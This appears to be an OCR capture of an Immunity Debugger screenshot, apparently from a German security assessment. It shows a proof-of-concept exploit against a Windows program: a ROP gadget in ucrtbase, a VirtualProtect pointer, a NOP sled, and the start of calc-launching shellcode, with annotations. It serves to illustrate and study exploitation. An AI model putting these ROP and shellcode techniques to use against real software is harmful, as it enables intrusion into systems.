 Immunity Debugger - Board_Release.exe - [CPU - main thread, module ucrtbase]
C File View Debug Plugins ImmLib Options Window Help Jobs
l e m t w h c P k b z r ... s ? Code auditor and software assessment spe
709EE3A5 54 PUSH ESP
709EE3A6 C3 RETN
66:0F2EC3 UCOMISS XMM0,XMM3
7A 15 JPE SHORT ucrtbase.709EE3C2
8B4424 08 MOV EAX,DWORD PTR SS:[ESP+8]
709EE3B1 C1E8 1F SHR EAX,1F
709EE3B4 DD05 D84A9C70 FLD QWORD PTR DS:[709C4AD8]
709EE3BA DC04C5 B0499C70 FADD QWORD PTR DS:[EAX*8+709C49B0]
ROP Gadget
RETN
709EE3C2 DD4424 04 FLD QWORD PTR SS:[ESP+4]
709EE3C6 C3 RETN
709EE3C7 90 NOP
709EE3C8 CC INT3
709EE3C9 CC INT3
709EE3CA CC INT3
709EE3CB CC INT3
709EE3CC CC INT3
709EE3CD CC INT3
709EE3CE CC INT3
709EE3CF CC INT3
Registers (FPU) < <
EAX 00000001
ECX 0016F808
EDX 776A70B4 ntdll.KiFastSystemCallRet
EBX 00000201
ESP 0016F860
EBP 709EE3A5 ucrtbase.709EE3A5
ESI 759C22BD KERNELBA.VirtualProtect
EDI 70A6034A ucrtbase.70A6034A
EIP 709EE3A5 ucrtbase.709EE3A5
C 0 ES 0023 32bit 0(FFFFFFFF)
P 0 CS 001B 32bit 0(FFFFFFFF)
A 0 SS 0023 32bit 0(FFFFFFFF)
Z 0 DS 0023 32bit 0(FFFFFFFF)
S 0 FS 003B 32bit 7FFDF000(FFF)
T 0 GS 0000 NULL
D 0
O 0 LastErr ERROR_SUCCESS (00000000)
0016F860 90909090 NOP Sled
0016F864 6852D231 Startadresse unseres PoC Shellcodes
0016F868 636C6163 calc
0016F86C 51525954 TYRQ
0016F870 30728B64 d‖r0
0016F874 8B0C768B
Der Stack Pointer (ESP) verweist zu
diesem Zeitpunkt auf das NOP Sled
Der PoC Shellcode ist diesem direkt
nachgestellt